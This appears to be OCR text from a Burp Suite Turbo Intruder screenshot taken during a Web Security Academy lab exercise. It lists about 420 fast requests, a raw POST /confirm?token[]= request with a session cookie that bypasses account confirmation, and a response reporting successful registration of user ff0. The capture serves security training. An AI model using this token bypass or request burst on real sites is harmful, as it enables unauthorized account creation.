 Turbo Intruder - 0a4e00ff043eb735814e490200960010.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connection ID
193 ff11 200 1607 3143 1286368 1416017 232 1
202 ff12 200 1607 3143 1287848 1417497 253 1
244 ff10 200 1607 3143 1294587 1424236 211 1
271 ff13 200 1607 3143 1353532 1483181 274 1
304 ff15 200 1607 3143 1381489 1511138 316 1
309 ff16 200 1607 3143 1381652 1511301 337 1
321 ff14 200 1607 3143 1386037 1515686 295 1
373 ff17 200 1607 3143 1478760 1608409 358 1
389 ff18 200 1607 3143 1484547 1614196 379 1
390 ff19 200 1607 3143 1484586 1614235 400 1
54 ff0 200 1368 2640 975178 1104827 1 1
96 ff1 200 1368 2640 1085512 1215161 22 1
113 ff2 200 1368 2640 1102143 1231792 43 1
136 ff3 200 1368 2640 1108032 1237681 64 1
170 ff4 200 1368 2640 1191022 1320671 85 1
71 200 1367 2629 976804 1106453 86 1
92 400 36 151 1079630 1209279 97 1
93 400 36 151 1079642 1209291 98 1
98 400 36 151 1098887 1228536 109 1
99 400 36 151 1099097 1228746 131 1
106 400 36 151 1101366 1231015 108 1
Pretty Raw Hex \n
1 POST /confirm?token[]= HTTP/2
2 Host: 0a4e00ff043eb735814e490200960010.web-security-academy.net
3 Cookie: phpsessionid=BRTkAgx6CPAghuEp5LnJpmdoRvynz5es
4 Content-Length: 0
5
6
Search 0 highlights
Pretty Raw Hex Render \n
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 </header>
46 <p>
Account registration for user ff0 is successful!
</p>
47 </div>
48 </section>
49 <div class="footer-wrapper">
50 </div>
51 </div>
52 </body>
53 </html>
54
Search 0 highlights
Reqs: 420 | Queued: 0 | Duration: 5 | RPS: 84 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt